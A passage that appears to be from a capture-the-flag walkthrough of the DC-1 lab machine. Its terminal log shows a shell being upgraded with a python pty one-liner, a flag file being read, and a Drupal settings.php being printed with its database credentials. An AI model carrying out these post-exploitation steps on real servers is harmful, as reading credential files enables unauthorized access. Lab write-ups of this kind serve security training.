 shell
/bin/sh: 3: shell: not found
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$ find . -name 'set*'
find . -name 'set*'
./sites/default/settings.php
www-data@DC-1:/var/www$ cat ./sites/default/settings.php
cat ./sites/default/settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' ⇒
  array (
    'default' ⇒
    array (
      'database' ⇒ 'drupaldb',
      'username' ⇒ 'dbuser',
      'password' ⇒ 'R0ck3t',
      'host' ⇒ 'localhost',
      'port' ⇒ '',
      'driver' ⇒ 'mysql',
      'prefix' ⇒ '',